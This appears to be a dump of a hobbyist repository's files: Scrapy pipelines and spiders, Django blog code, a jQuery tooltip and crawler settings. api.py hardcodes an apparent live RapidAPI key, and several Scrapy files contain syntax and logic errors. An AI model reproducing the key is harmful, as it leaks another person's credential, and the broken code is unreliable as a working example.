'MONGODB_COLLECTION'),\n ('replica_set', 'MONGODB_REPLICA_SET'),\n ('buffer', 'MONGODB_BUFFER_DATA'),\n ('append_timestamp', 'MONGODB_ADD_TIMESTAMP'),\n ('sharded', 'MONGODB_SHARDED'),\n ('username', 'MONGODB_USER'),\n ('password', 'MONGODB_PASSWORD')\n ]\n\n for key, setting in options:\n if not not_set(self.settings[setting]):\n self.config[key] = self.settings[setting]\n\n def process_item(self, item, spider):\n \"\"\" Process the item and add it to MongoDB\n\n :type item: Item object\n :param item: The item to put into MongoDB\n :type spider: BaseSpider object\n :param spider: The spider running the queries\n :returns: Item object\n \"\"\"\n item_name = item.__class__.__name__\n\n # If we are working with a sharded DB, the collection will also be sharded\n if self.config['sharded']:\n if item_name not in self.shardedcolls:\n try:\n self.connection.admin.command('shardCollection', '%s.%s' % (self.spidername, item_name), key={'_id': \"hashed\"})\n self.shardedcolls.append(item_name)\n except errors.OperationFailure:\n self.shardedcolls.append(item_name)\n\n itemtoinsert = dict(self._get_serialized_fields(item))\n\n if self.config['buffer']:\n if item_name not in self.item_buffer:\n self.item_buffer[item_name] = []\n self.item_buffer[item_name].append([])\n self.item_buffer[item_name].append(0)\n\n self.item_buffer[item_name][1] += 1\n\n if self.config['append_timestamp']:\n itemtoinsert['scrapy-mongodb'] = {'ts': datetime.datetime.utcnow()}\n\n self.item_buffer[item_name][0].append(itemtoinsert)\n\n if self.item_buffer[item_name][1] == self.config['buffer']:\n self.item_buffer[item_name][1] = 0\n self.insert_item(self.item_buffer[item_name][0], spider, item_name)\n\n return item\n\n self.insert_item(itemtoinsert, spider, item_name)\n return item\n\n def close_spider(self, spider):\n \"\"\" Method called when the spider is closed\n\n :type spider: BaseSpider object\n :param spider: The spider running the queries\n :returns: None\n \"\"\"\n for key in self.item_buffer:\n if self.item_buffer[key][0]:\n self.insert_item(self.item_buffer[key][0], spider, key)\n\n def insert_item(self, item, spider, item_name):\n \"\"\" Process the item and add it to MongoDB\n\n :type item: (Item object) or [(Item object)]\n :param item: The item(s) to put into MongoDB\n :type spider: BaseSpider object\n :param spider: The spider running the queries\n :returns: Item object\n \"\"\"\n self.collection = self.database[item_name]\n\n if not isinstance(item, list):\n\n if self.config['append_timestamp']:\n item['scrapy-mongodb'] = {'ts': datetime.datetime.utcnow()}\n\n ack_signal = item['ack_signal']\n item.pop('ack_signal', None)\n self.collection.insert(item, continue_on_error=True)\n if ack_signal not in self.acked_signals:\n self.queue.acknowledge(ack_signal)\n self.acked_signals.append(ack_signal)\n else:\n signals = []\n for eachitem in item:\n signals.append(eachitem['ack_signal'])\n eachitem.pop('ack_signal', None)\n self.collection.insert(item, continue_on_error=True)\n del item[:]\n for ack_signal in signals:\n if ack_signal not in self.acked_signals:\n self.queue.acknowledge(ack_signal)\n self.acked_signals.append(ack_signal)\n"
},
{
"alpha_fraction": 0.6766917109489441,
"alphanum_fraction": 0.682330846786499,
"avg_line_length": 22.954545974731445,
"blob_id": "0a33dbb8119b9861e2186c57d749738603e31174",
"content_id": "4f7d0af920dc5ab84e4936dd488a6b200ae171f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 532,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 22,
"path": "/awssam/fullfeblog/blog/feeds.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.contrib.syndication.views import Feed\nfrom django.template.defaultfilters import truncatewords\nfrom django.urls import reverse_lazy\nfrom .models import Post\n\n\n\nclass LatestPostsFeed(Feed):\n title ='My Blog'\n link=reverse_lazy('post_list')\n description = 'new post of my Blog.'\n \n\n def items(self):\n return Post.published.all()[:5]\n\n def item_title(self, item):\n return super().item_title(item) \n\n\n def item_description(self, item):\n return truncatewords(item.body,30) \n"
},
{
"alpha_fraction": 0.6827242374420166,
"alphanum_fraction": 0.7375415563583374,
"avg_line_length": 34.47058868408203,
"blob_id": "5928856fdc3622e303af4ef0f1228e8cf2f657f0",
"content_id": "907c38fc22c721ade4eb8d4383de1b36d3f75857",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 602,
"license_type": "no_license",
"max_line_length": 267,
"num_lines": 17,
"path": "/awssam/tutorial/api.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "import http.client\n\nconn = http.client.HTTPSConnection(\"bloomberg-market-and-financial-news.p.rapidapi.com\")\n\nheaders = {\n 'x-rapidapi-key': \"bd689f15b2msh55122d4390ca494p17cddcjsn225c43ecc6d4\",\n 'x-rapidapi-host': \"bloomberg-market-and-financial-news.p.rapidapi.com\"\n }\n\nconn.request(\"GET\", \"/market/get-cross-currencies?id=aed%2Caud%2Cbrl%2Ccad%2Cchf%2Ccnh%2Ccny%2Ccop%2Cczk%2Cdkk%2Ceur%2Cgbp%2Chkd%2Chuf%2Cidr%2Cils%2Cinr%2Cjpy%2Ckrw%2Cmxn%2Cmyr%2Cnok%2Cnzd%2Cphp%2Cpln%2Crub%2Csek%2Csgd%2Cthb%2Ctry%2Ctwd%2Cusd%2Czar\", headers=headers)\n\nres = conn.getresponse()\ndata = res.read()\n\n\n # print(data.decode(\"utf-8\"))\nprint(data.json())"
},
{
"alpha_fraction": 0.3780193328857422,
"alphanum_fraction": 0.3973430097103119,
"avg_line_length": 26.616666793823242,
"blob_id": "ae8d985faa4de998bb43d5c8a9fd613d2549d24e",
"content_id": "5948f3a620750f032e0c7f5f38c1164b75bd387c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 1792,
"license_type": "permissive",
"max_line_length": 118,
"num_lines": 60,
"path": "/awssam/django-blog/src/static/js/tooltip.js",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "$(function () {\n $(\".news_content p:odd\").addClass(\"p03\"); //隔行换色处,额数行增加样式P03\n\n //鼠标经过样式变化处\n $(\".news_content p\").hover(\n function () {\n $(this).addClass(\"p02\"); //鼠标经过时增加样式P02\n },\n function () {\n $(this).removeClass(\"p02\"); //鼠标离开时移除样式P02\n }\n )\n\n //超链接无虚线框处\n $(\"a\").focus(\n function () {\n $(this).blur(); //得到焦点与失去焦点效果一致\n }\n )\n})\n\n//标题提示效果处\nlet sweetTitles = {\n x: 10,\n y: 20,\n tipElements: \"a\",\n init: function () {\n $(this.tipElements).mouseover(function (e) {\n this.myTitle = this.title;\n this.myHref = this.href;\n this.myHref = (this.myHref.length > 200 ? this.myHref.toString().substring(0, 200) + \"...\" : this.myHref);\n this.title = \"\";\n let tooltip = \"\";\n if (this.myTitle === \"\") {\n tooltip = \"\";\n } else {\n tooltip = \"<div id='tooltip'><p>\" + this.myTitle + \"</p></div>\";\n }\n $('body').append(tooltip);\n $('#tooltip')\n .css({\n \"opacity\": \"1\",\n \"top\": (e.pageY + 20) + \"px\",\n \"left\": (e.pageX + 10) + \"px\"\n }).show('fast');\n }).mouseout(function () {\n this.title = this.myTitle;\n $('#tooltip').remove();\n }).mousemove(function (e) {\n $('#tooltip')\n .css({\n \"top\": (e.pageY + 20) + \"px\",\n \"left\": (e.pageX + 10) + \"px\"\n });\n });\n }\n};\n$(function () {\n sweetTitles.init();\n});"
},
{
"alpha_fraction": 0.46987950801849365,
"alphanum_fraction": 0.48630887269973755,
"avg_line_length": 30.44827651977539,
"blob_id": "abb2240e2162a4969b6c3611926ecafa038cf042",
"content_id": "dac6720663383ad8f804715e3fa02e9870d38c7f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 917,
"license_type": "permissive",
"max_line_length": 66,
"num_lines": 29,
"path": "/awssam/django-blog/src/blog/urls.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\n-------------------------------------------------\n File Name: urls.py \n Description : \n Author : JHao\n date: 2017/4/13\n-------------------------------------------------\n Change Activity:\n 2017/4/13: \n-------------------------------------------------\n\"\"\"\n__author__ = 'JHao'\n\nfrom blog import views\nfrom django.urls import path\n\nurlpatterns = [\n path('', views.index, name='index'),\n path('list/', views.blog_list, name='list'),\n path('tag/<str:name>/', views.tag, name='tag'),\n path('category/<str:name>/', views.category, name='category'),\n path('detail/<int:pk>/', views.detail, name='detail'),\n path('archive/', views.archive, name='archive'),\n path('search/', views.search, name='search'),\n path('message/', views.message, name='message'),\n path('getComment/', views.get_comment, name='get_comment'),\n\n]\n\n"
},
{
"alpha_fraction": 0.6426174640655518,
"alphanum_fraction": 0.6426174640655518,
"avg_line_length": 21.11111068725586,
"blob_id": "ba68b2db45da1cefe1a14a5ef2d6c3bd46e9c892",
"content_id": "fd85c609296a0157400a54fb8fc027bd816f6d58",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 596,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 27,
"path": "/scrap/properties/properties/items.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from scrapy.item import Item, Field\n\nimport datetime \nimport socket\n\n\nclass PropertiesItem(Item):\n # Primary fields\n title = PropertiesItem()\n price = Field()\n description = Field()\n address = Field()\n image_urls = Field()\n # Calculated fields\n images = Field()\n location = Field()\n # Housekeeping fields\n \n l.add_value('url', response.url)\n l.add_value('project', self.settings.get('BOT_NAME'))\n l.add_value('spider', self.name)\n l.add_value('server', socket.gethostname())\n l.add_value('date', datetime.datetime.now())\n\n\n\n return l.load_item()"
},
{
"alpha_fraction": 0.5603612065315247,
"alphanum_fraction": 0.5741444826126099,
"avg_line_length": 46.818180084228516,
"blob_id": "7bd7e6339961e904f67d5456f6a229b631959c6d",
"content_id": "79e01de87031da6ac6d6a8f1552884283ce85acf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2106,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 44,
"path": "/cte/properties/properties/spiders/basic.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "import scrapy\nfrom properties.items import PropertiesItem\nfrom scrapy.loader import ItemLoader\nfrom itemloaders.processors import MapCompose, Join\nclass BasicSpider(scrapy.Spider):\n name = 'basic'\n allowed_domains = ['web']\n start_urls = ['http://web:9312/properties/property_000000.html']\n\n def parse(self, response): \n #Cleaning up – item loaders and housekeeping fields\n l = ItemLoader(item=PropertiesItem(), response=response)\n l.add_xpath(\"title\", '//*[@itemprop=\"name\"][1]/text()' ,MapCompose(unicode.strip, unicode.title))\n l.add_xpath(\"price\", '//*[@itemprop=\"price\"][1]/text()',MapCompose(lambda i: i.replace(',', ''), float),re('[0.9]+')\n l.add_xpath(\"description\", '//*[@itemprop=\"description\"][1]/text()', MapCompose(unicode.strip), Join())\n l.add_xpath(\"address \", '//*[@itemtype=\"http://schema.org/Place\"][1]/text()',MapCompose(unicode.strip))\n l.add_xpath(\"image_urls\", '//*[@itemprop=\"image\"][1]/@src', MapCompose(lambda i: urlparse.urljoin(response.url, i)))\n\n return l.load_item()\n\n\n\n\n # def parse(self, response):\n # item = PropertiesItem() \n # item['title'] = response.xpath(\n # '//*[@itemprop=\"list-group-item\"][1]/text()').extract()\n # item['price'] = response.xpath('//*[@itemprop=\"price\"][1]/text()').re('[.0-9]+') \n # item['description'] = response.xpath('//*[@itemprop=\"description\"][1]/text()').extract()\n \n\n # return item\n # def parse(self, response):\n # self.log(\"title:%s\"%response.xpath(\n # '//*[@itemprop=\"name\"][1]/text()').extract()\n # )\n # self.log(\"price:%s\" % response.xpath(\n # '//*[@itemprop=\"price\"][1]/text()').re('[0.9]+'))\n # self.log(\"description: %s\" % response.xpath(\n # '//*[@itemprop=\"description\"][1]/text()').extract())\n # self.log(\"address: %s\" % response.xpath(\n # '//*[@itemtype=\"http://schema.org/Place\"][1]/text()').extract())\n\n # self.log(\"image_urls: %s\" % response.xpath('//*[@itemprop=\"image\"][1]/@src').extract())\n"
},
{
"alpha_fraction": 0.43970987200737,
"alphanum_fraction": 0.4551223814487457,
"avg_line_length": 20.627450942993164,
"blob_id": "22b741f34c3af36b3f2425dcbc9b83fc8dcfa6fc",
"content_id": "2717193f2002d23c346a999fdda1150d145bc50f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1125,
"license_type": "permissive",
"max_line_length": 56,
"num_lines": 51,
"path": "/awssam/django-blog/src/django_blog/util.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\n-------------------------------------------------\n File Name: util\n Description :\n Author : JHao\n date: 2020/9/30\n-------------------------------------------------\n Change Activity:\n 2020/9/30:\n-------------------------------------------------\n\"\"\"\n__author__ = 'JHao'\n\nfrom math import ceil\n\n\nclass PageInfo(object):\n\n def __init__(self, page, total, limit=8):\n \"\"\"\n\n :param page: 页数\n :param total: 总条数\n :param limit: 每页条数\n \"\"\"\n self._limit = limit\n self._total = total\n self._page = page\n self._index_start = (int(page) - 1) * int(limit)\n self._index_end = int(page) * int(limit)\n\n @property\n def index_start(self):\n return self._index_start\n\n @property\n def index_end(self):\n return self._index_end\n\n @property\n def current_page(self):\n return self._page\n\n @property\n def total_page(self):\n return ceil(self._total / self._limit)\n\n @property\n def total_number(self):\n return self._total\n"
},
{
"alpha_fraction": 0.5991995334625244,
"alphanum_fraction": 0.6009148359298706,
"avg_line_length": 23.56338119506836,
"blob_id": "131ccf7c2360484cf29e0c4cb821e8e4a386787b",
"content_id": "6436b2da20de0d4d2f6c921212ec031256f9a4a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1751,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 71,
"path": "/scrap/tuto/tuto/pipelines.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "import collections\nfrom scrapy.exceptions import DropItem\nfrom scrapy.exceptions import DropItem\n\nimport pymongo\n\nclass TutoPipeline(object):\n vat=2.55\n\n def process_item(self, item, spider):\n if item[\"price\"]:\n if item['exclues_vat']:\n item['price']= item['price']*self.vat\n return item\n\n else:\n raise DropItem(\"missing price in %s\"% item)\n \n return item\n\n\n\nclass MongoPipline(object):\n collections_name='scrapy_list'\n\n def __init__(self,mongo_uri,mongo_db):\n self.mongo_uri= mongo_uri\n self.mongo_db=mongo_db\n\n @classmethod\n def from_crewler(cls,crawler):\n return cls(\n mongo_uri=crawler.settings.get('MONGO_URI'),\n\n mongo_db=crawler.settings.get('MONGO_DB','Lists')\n ) \n\n def open_spider(self,spider):\n self.client=pymongo.MongoClient(self.mongo_uri)\n self.db=self.client[self.mongo_db]\n\n\n def close_spider(self,spider):\n self.client.close()\n\n\n def process_item(self,item,spider):\n self.db[self.collection_name].insert(dict(item))\n return item\n\n # You can specify the MongoDB address and\n # database name in Scrapy settings and MongoDB\n # collection can be named after the item class.\n # The following code describes \n # how to use from_crawler() method to collect the resources properly −\n\n\n\nclass DuplicatePiline(object):\n def __init__(self):\n self.ids_seen=set()\n\n\n def process_item(self,item,spider):\n if item['id' ] in self.ids_seen:\n raise DropItem(\"Repacted Item Found:%s\"%item)\n\n else:\n self.ids_seen.add(item['id'])\n\n return item \n\n"
},
{
"alpha_fraction": 0.7663043737411499,
"alphanum_fraction": 0.7951505184173584,
"avg_line_length": 38.196720123291016,
"blob_id": "d7b10f35b50ef755a5eff5a9ad9c0c5396123807",
"content_id": "50ba55444c00aa5b6d9ff9005c714f8a089d8151",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2600,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 61,
"path": "/tc_zufang/tc_zufang/tc_zufang/settings.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nBOT_NAME = 'tc_zufang'\n\nSPIDER_MODULES = ['tc_zufang.spiders']\nNEWSPIDER_MODULE = 'tc_zufang.spiders'\n\n# Crawl responsibly by identifying yourself (and your website) on the user-agent\n#USER_AGENT = 'tc_zufang (+http://www.yourdomain.com)'\n#item Pipeline同时处理item的最大值为100\n# CONCURRENT_ITEMS=100\n#scrapy downloader并发请求最大值为16\n#CONCURRENT_REQUESTS=4\n#对单个网站进行并发请求的最大值为8\n#CONCURRENT_REQUESTS_PER_DOMAIN=2\n#抓取网站的最大允许的抓取深度值\nDEPTH_LIMIT=0\n# Obey robots.txt rules\nROBOTSTXT_OBEY = True\nDOWNLOAD_TIMEOUT=10\nDNSCACHE_ENABLED=True\n#避免爬虫被禁的策略1,禁用cookie\n# Disable cookies (enabled by default)\nCOOKIES_ENABLED = False\nCONCURRENT_REQUESTS=4\n#CONCURRENT_REQUESTS_PER_IP=2\n#CONCURRENT_REQUESTS_PER_DOMAIN=2\n#设置下载延时,防止爬虫被禁\nDOWNLOAD_DELAY = 5\nDOWNLOADER_MIDDLEWARES = {\n 'scrapy.contrib.downloadermiddleware.httpproxy.HttpProxyMiddleware': 110,\n \"tc_zufang.Proxy_Middleware.ProxyMiddleware\":100,\n 'scrapy.downloadermiddlewares.robotstxt.RobotsTxtMiddleware': 100,\n 'scrapy.downloadermiddlewares.defaultheaders.DefaultHeadersMiddleware': 550,\n 'scrapy.downloadermiddlewares.ajaxcrawl.AjaxCrawlMiddleware': 560,\n 'scrapy.downloadermiddlewares.httpcompression.HttpCompressionMiddleware': 590,\n 'scrapy.downloadermiddlewares.chunked.ChunkedTransferMiddleware': 830,\n 'scrapy.downloadermiddlewares.stats.DownloaderStats': 850,\n 'tc_zufang.timeout_middleware.Timeout_Middleware':610,\n 'scrapy.downloadermiddlewares.httpauth.HttpAuthMiddleware': None,\n 'scrapy.downloadermiddlewares.useragent.UserAgentMiddleware': 300,\n 'scrapy.downloadermiddlewares.retry.RetryMiddleware': None,\n 'scrapy.downloadermiddlewares.redirect.MetaRefreshMiddleware': None,\n 'scrapy.downloadermiddlewares.redirect.RedirectMiddleware': 400,\n 'scrapy.downloadermiddlewares.cookies.CookiesMiddleware': None,\n 'scrapy.downloadermiddlewares.httpcache.HttpCacheMiddleware': None,\n 'tc_zufang.rotate_useragent_dowmloadmiddleware.RotateUserAgentMiddleware':400,\n 'tc_zufang.redirect_middleware.Redirect_Middleware':500,\n\n}\n#使用scrapy-redis组件,分布式运行多个爬虫\n\n\n#配置日志存储目录\nSCHEDULER = \"scrapy_redis.scheduler.Scheduler\"\nDUPEFILTER_CLASS = \"scrapy_redis.dupefilter.RFPDupeFilter\"\nSCHEDULER_PERSIST = True\nSCHEDULER_QUEUE_CLASS = 'scrapy_redis.queue.SpiderPriorityQueue'\nREDIS_URL = None\nREDIS_HOST = '127.0.0.1' # 也可以根据情况改成 localhost\nREDIS_PORT = '6379'\n#LOG_FILE = \"logs/scrapy.log\"\n\n"
},
{
"alpha_fraction": 0.5929487347602844,
"alphanum_fraction": 0.5929487347602844,
"avg_line_length": 23,
"blob_id": "a290b57637f38ce37cce67f46287eb0eb37adfd1",
"content_id": "a0cf90001927b87b25cc24f32e7016864ecc4426",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 312,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 13,
"path": "/myapi/devfile/blog/urls.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.urls import path,include\nfrom blog import views\n\n\nurlpatterns = [\n # path('', views.index, name='base'),\n path('', views.list, name='list'),\n\n # path('home/', views.home, name='home'),\n # path('search/', views.Search, name='home_search'),\n\n # path('', views.home, name='home'),\n ]\n"
}
] | 141 |
dspinellis/PPS-monitor
|
https://github.com/dspinellis/PPS-monitor
|
2ea6da6092639638355184be4d6234aa97aded31
|
8614b8b68935470f153a9b4346e5dc2d666753a9
|
e4ed7d1460a3c6b9b514ace8483635f90430b59d
|
refs/heads/master
| 2022-10-25T14:50:00.971031 | 2022-10-14T22:05:37 | 2022-10-14T22:05:37 | 133,265,712 | 6 | 4 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5584449172019958,
"alphanum_fraction": 0.5752052068710327,
"avg_line_length": 33.65568923950195,
"blob_id": "7b94d2f52e5d74354e6fcf9d0d0730226957b1b7",
"content_id": "343359c2cfa8841ad97c03d21792e6e19f71238c",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11575,
"license_type": "permissive",
"max_line_length": 101,
"num_lines": 334,
"path": "/ppsmon.py",
"repo_name": "dspinellis/PPS-monitor",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n#\n# Copyright 2018-2022 Diomidis Spinellis\n#\n# Licensed under the Apache License, Version 2.0 (the \"License\");\n# you may not use this file except in compliance with the License.\n# You may obtain a copy of the License at\n#\n# http://www.apache.org/licenses/LICENSE-2.0\n#\n# Unless required by applicable law or agreed to in writing, software\n# distributed under the License is distributed on an \"AS IS\" BASIS,\n# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n# See the License for the specific language governing permissions and\n# limitations under the License.\n#\n\n\"\"\"\nPPS/H-Bus monitoring program\n\"\"\"\n\nimport argparse\nimport os\nfrom itertools import count\nimport RPi.GPIO as GPIO\nfrom serial import Serial\nfrom struct import unpack\nimport sys\nfrom time import time\n\nBAUD = 4800\n\n# Netdata update interval. This is the time actually taken to refresh an\n# entire record\nupdate_every = 20\n\ndef get_raw_telegram(ser):\n \"\"\"Receive a telegram sequence, terminated by more than one char time\"\"\"\n t = []\n while True:\n b = ser.read()\n if b:\n v = unpack('B', b)[0]\n t.append(v)\n if t == [0x17]:\n return t\n else:\n if t:\n return t\n\ndef crc(t):\n \"\"\"Calculate a telegram's CRC\"\"\"\n sum = 0\n for v in t:\n sum += v\n sum &= 0xff\n return 0xff - sum + 1\n\ndef get_telegram(ser):\n \"\"\" Return a full verified telegram\"\"\"\n while True:\n t = get_raw_telegram(ser)\n if len(t) == 9:\n if crc(t[:-1]) == t[-1]:\n return t[:-1]\n else:\n sys.stderr.write(\"CRC error in received telegram\\n\")\n elif len(t) != 1:\n sys.stderr.write(\"Invalid telegram length %d\\n\" % len(t))\n\ndef get_temp(t):\n \"\"\"Return the temperature associated with a telegram as a string\"\"\"\n return '%.1f' % (((t[6] << 8) + t[7]) / 64.)\n\ndef get_raw_temp(t):\n \"\"\"Return the temperature associated with a telegram as an integer\n multiplied by 64\"\"\"\n return ((t[6] << 8) + t[7])\n\ndef format_telegram(t):\n \"\"\"Format the passed telegram\"\"\"\n r = ''\n for v in t:\n r += '%02x ' % v\n r += '(T=%s)' % get_temp(t)\n return r\n\ndef valid_temp(t):\n \"\"\"Return true if the telegram's temperature is valid\"\"\"\n return not (t[6] == 0x80 and t[7] == 0x01)\n\ndef decode_telegram(t):\n \"\"\"Decode the passed telegram into a message and its formatted and\n raw value.\n The values are None if the telegram is unknown\"\"\"\n\n room_unit_mode = ['timed', 'manual', 'off']\n\n if t[1] == 0x08:\n return ('Set present room temp', get_temp(t), get_raw_temp(t))\n elif t[1] == 0x09:\n return ('Set absent room temp', get_temp(t), get_raw_temp(t))\n elif t[1] == 0x0b:\n return ('Set DHW temp', get_temp(t), get_raw_temp(t))\n elif t[1] == 0x19:\n return ('Set room temp', get_temp(t), get_raw_temp(t))\n elif t[1] == 0x28:\n return ('Actual room temp', get_temp(t), get_raw_temp(t))\n elif t[1] == 0x29:\n return ('Outside temp', get_temp(t), get_raw_temp(t))\n elif t[1] == 0x2c and valid_temp(t):\n return ('Actual flow temp', get_temp(t), get_raw_temp(t))\n elif t[1] == 0x2b:\n return ('Actual DHW temp', get_temp(t), get_raw_temp(t))\n elif t[1] == 0x2e and valid_temp(t):\n return ('Actual boiler temp', get_temp(t), get_raw_temp(t))\n elif t[1] == 0x48:\n return ('Authority', ('remote' if t[7] == 0 else 'controller'), t[7])\n elif t[1] == 0x49:\n return ('Mode', room_unit_mode[t[7]], t[7])\n elif t[1] == 0x4c:\n return ('Present', ('true' if t[7] else 'false'), t[7])\n elif t[1] == 0x7c:\n return ('Remaining absence days', t[7], t[7])\n else:\n return (None, None, None)\n\ndef decode_peer(t):\n \"\"\" Return the peer by its name, and True if the peer is known\"\"\"\n val = t[0]\n if val == 0xfd:\n return ('Room unit:', True)\n elif val == 0x1d:\n return ('Controller:', True)\n else:\n return ('0x%02x:' % val, False)\n\ndef print_csv(out, d):\n \"\"\"Output the elements of the passed CSV record in a consistent order\"\"\"\n out.write(str(int(time())))\n for key in sorted(d):\n out.write(',' + d[key])\n out.write(\"\\n\")\n\ndef print_csv_header(out, d):\n \"\"\"Output the header of the passed CSV record in a consistent order\"\"\"\n out.write('time')\n for key in sorted(d):\n out.write(',' + key)\n out.write(\"\\n\")\n\ndef monitor(port, nmessage, show_unknown, show_raw, out, csv_output,\n header_output, netdata_output):\n \"\"\"Monitor PPS traffic\"\"\"\n global update_every\n\n CSV_ELEMENTS = 11 # Number of elements per CSV record\n NBITS = 10 # * bits plus start and stop\n CPS = BAUD / NBITS\n # Timeout if nothing received for ten characters\n TIMEOUT = 1. / CPS * 10\n\n\n # Setup 3.3V on pin 12, as required by the circuit board\n GPIO.setmode(GPIO.BOARD)\n GPIO.setup(12, GPIO.OUT, initial=GPIO.HIGH)\n\n with Serial(port, BAUD, timeout=TIMEOUT) as ser:\n csv_record = {}\n raw_record = {}\n last_run = dt_since_last_run = 0\n for i in range(int(nmessage)) if nmessage else count():\n t = get_telegram(ser)\n known = True\n (message, value, raw) = decode_telegram(t)\n if not value:\n known = False\n (peer, known_peer) = decode_peer(t)\n if not known_peer:\n known = False\n if known:\n if csv_output:\n csv_record[message] = value\n raw_record[message] = raw\n if len(csv_record) == CSV_ELEMENTS:\n if header_output:\n print_csv_header(out, csv_record)\n header_output = False\n print_csv(out, csv_record)\n csv_record = {}\n else:\n out.write(\"%-11s %s: %s\\n\" % (peer, message, value))\n if show_raw:\n out.write(\"%-11s %s\\n\" % (peer, format_telegram(t)))\n if netdata_output:\n raw_record[message] = raw\n # Gather telegrams until update_every has lapsed\n # https://github.com/firehol/netdata/wiki/External-Plugins\n now = time()\n if last_run > 0:\n dt_since_last_run = now - last_run\n if len(raw_record) == CSV_ELEMENTS and (last_run == 0 or\n dt_since_last_run >= update_every):\n netdata_set_values(raw_record, dt_since_last_run)\n raw_record = {}\n last_run = now\n elif show_unknown:\n out.write(\"%-11s %s\\n\" % (peer, format_telegram(t)))\n GPIO.cleanup()\n\ndef netdata_set_values(r, dt):\n \"\"\"Output the values of a completed record\"\"\"\n\n # Express dt in integer microseconds\n dt = int(dt * 1e6)\n\n print('BEGIN Heating.ambient %d' % dt)\n print('SET t_room_set = %d' % r['Set room temp'])\n print('SET t_room_actual = %d' % r['Actual room temp'])\n print('SET t_outside = %d' % r['Outside temp'])\n print('END')\n\n print('BEGIN Heating.dhw %d' % dt)\n print('SET t_dhw_set = %d' % r['Set DHW temp'])\n print('SET t_dhw_actual = %d' % r['Actual DHW temp'])\n print('END')\n\n if 'Actual flow temp' in r:\n print('BEGIN Heating.flow %d' % dt)\n print('SET t_heating = %d' % r['Actual flow temp'])\n print('END')\n\n if 'Actual boiler temp' in r:\n print('BEGIN Heating.boiler %d' % dt)\n print('SET t_boiler = %d' % r['Actual boiler temp'])\n print('END')\n\n print('BEGIN Heating.set_point %d' % dt)\n print('SET t_present = %d' % r['Set present room temp'])\n print('SET t_absent = %d' % r['Set absent room temp'])\n print('END')\n\n print('BEGIN Heating.present %d' % dt)\n print('SET present = %d' % r['Present'])\n print('END')\n\n print('BEGIN Heating.mode %d' % dt)\n print('SET mode = %d' % r['Mode'])\n print('END')\n\n print('BEGIN Heating.authority %d' % dt)\n print('SET authority = %d' % r['Authority'])\n print('END')\n sys.stdout.flush()\n\ndef netdata_configure():\n \"\"\"Configure the supported Netdata charts\"\"\"\n sys.stdout.write(\"\"\"\nCHART Heating.ambient 'Ambient T' 'Ambient temperature' 'Celsius' Temperatures Heating line 110\nDIMENSION t_room_set 'Set room temperature' absolute 1 64\nDIMENSION t_room_actual 'Actual room temperature' absolute 1 64\nDIMENSION t_outside 'Outside temperature' absolute 1 64\n\nCHART Heating.dhw 'Domestic hot water T' 'DHW temperature' 'Celsius' Temperatures Heating line 120\nDIMENSION t_dhw_set 'Set DHW temperature' absolute 1 64\nDIMENSION t_dhw_actual 'Actual DHW temperature' absolute 1 64\n\nCHART Heating.flow 'Heating water T' 'Heating temperature' 'Celsius' Temperatures Heating line 130\nDIMENSION t_heating 'Heating temperature' absolute 1 64\n\nCHART Heating.boiler 'Boiler T' 'Boiler temperature' 'Celsius' Temperatures Heating line 135\nDIMENSION t_boiler 'Heating temperature' absolute 1 64\n\nCHART Heating.set_point 'Set temperatures' 'Set temperatures' 'Celsius' Temperatures Heating line 140\nDIMENSION t_present 'Present room temperature' absolute 1 64\nDIMENSION t_absent 'Absent room temperature' absolute 1 64\n\nCHART Heating.present 'Present' 'Present' 'False/True' Control Heating line 150\nDIMENSION present 'Present' absolute\n\nCHART Heating.authority 'Authority' 'Authority' 'Remote/Controller' Control Heating line 160\nDIMENSION authority 'Authority' absolute\n\nCHART Heating.mode 'Mode' 'Mode' 'Timed/Manual/Off' Control Heating line 170\nDIMENSION mode 'Mode' 'Mode' 'Timed/Manual/Off'\n\"\"\")\n\ndef main():\n \"\"\"Program entry point\"\"\"\n\n global update_every\n\n # Remove any Netdata-supplied update_every argument\n if 'NETDATA_UPDATE_EVERY' in os.environ:\n update_every = int(sys.argv[1])\n del sys.argv[1]\n\n parser = argparse.ArgumentParser(\n description='PPS monitoring program')\n parser.add_argument('-c', '--csv',\n 